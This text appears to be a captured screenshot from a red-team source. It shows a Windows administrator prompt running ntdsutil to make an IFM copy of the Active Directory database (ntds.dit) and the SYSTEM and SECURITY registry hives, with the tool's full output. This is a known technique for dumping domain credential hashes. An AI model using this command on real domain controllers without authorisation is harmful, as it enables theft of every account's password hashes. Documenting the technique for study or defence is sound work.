 Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>ntdsutil "ac i ntds" "ifm" "create full c:/test" q q
ntdsutil: ac i ntds
Active instance set to "ntds".
ntdsutil: ifm
ifm: create full c:/test
Creating snapshot...
Snapshot set {43302c23-f1d3-415b-bf0d-4a884f3eb7af} generated successfully.
Snapshot {c569f55c-7751-4c8c-967d-068324f6ce2a} mounted as C:\$SNAP_202011091652_VOLUMEC$\
Snapshot {c569f55c-7751-4c8c-967d-068324f6ce2a} is already mounted.
Initiating DEFRAGMENTATION mode...
     Source Database: C:\$SNAP_202011091652_VOLUMEC$\Windows\NTDS\ntds.dit
     Target Database: c:\test\Active Directory\ntds.dit
                  Defragmentation  Status (% complete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
Copying registry files...
Copying c:\test\registry\SYSTEM
Copying c:\test\registry\SECURITY
Snapshot {c569f55c-7751-4c8c-967d-068324f6ce2a} unmounted.
IFM media created successfully in c:\test
ifm: q
ntdsutil: q
C:\Users\Administrator\Desktop>_
渗透攻击红队